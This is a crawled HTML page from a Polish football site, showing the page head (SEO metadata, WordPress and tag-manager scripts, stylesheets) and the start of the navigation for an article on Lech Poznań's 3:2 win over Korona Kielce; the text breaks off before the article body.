

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/
body_size: 13075
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Lech pokonał Koronę Kielce po dreszczowcu w końcówce! - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Lech Poznań pokonał w ostatnim meczu 16. kolejki PKO Ekstraklasy Koronę Kielce 3:2. O wygranej mistrzów Polski zadecydował gol Filipa Szymczaka w 93. minucie!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Lech pokonał Koronę Kielce po dreszczowcu w końcówce! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Lech Poznań pokonał w ostatnim meczu 16. kolejki PKO Ekstraklasy Koronę Kielce 3:2. O wygranej mistrzów Polski zadecydował gol Filipa Szymczaka w 93. minucie!" />
<meta property="og:url" content="https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Korona Kielce" />
<meta property="article:tag" content="Lech Poznań" />
<meta property="article:section" content="Polecany" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg" />
<meta property="og:image:width" content="865" />
<meta property="og:image:height" content="514" />
<meta property="og:image:alt" content="Lech pokonał Koronę Kielce po dreszczowcu w końcówce!" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2022-11-07T12:45:23+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Lech pokonał Koronę Kielce po dreszczowcu w końcówce! - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Lech Poznań pokonał w ostatnim meczu 16. kolejki PKO Ekstraklasy Koronę Kielce 3:2. O wygranej mistrzów Polski zadecydował gol Filipa Szymczaka w 93. minucie!" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg","url":"https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg","width":"865","height":"514","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/#webpage","url":"https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/","name":"Lech pokona\u0142 Koron\u0119 Kielce po dreszczowcu w ko\u0144c\u00f3wce! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-11-07T12:45:23+02:00","dateModified":"2022-11-07T12:45:23+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Lech pokona\u0142 Koron\u0119 Kielce po dreszczowcu w ko\u0144c\u00f3wce! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2022-11-07T12:45:23+02:00","dateModified":"2022-11-07T12:45:23+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Lech Pozna\u0144 pokona\u0142 w ostatnim meczu 16. kolejki PKO Ekstraklasy Koron\u0119 Kielce 3:2. O wygranej mistrz\u00f3w Polski zadecydowa\u0142 gol Filipa Szymczaka w 93. minucie!","name":"Lech pokona\u0142 Koron\u0119 Kielce po dreszczowcu w ko\u0144c\u00f3wce! - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","@id":"https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2022/08/lech14.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Lech pokonał Koronę Kielce po dreszczowcu w końcówce! Kanał z komentarzami" href="https://zzapolowy.com/lech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"1591af2e22","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/109419" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=109419' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Flech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Flech-pokonal-korone-kielce-po-dreszczowcu-w-koncowce%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-109419 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

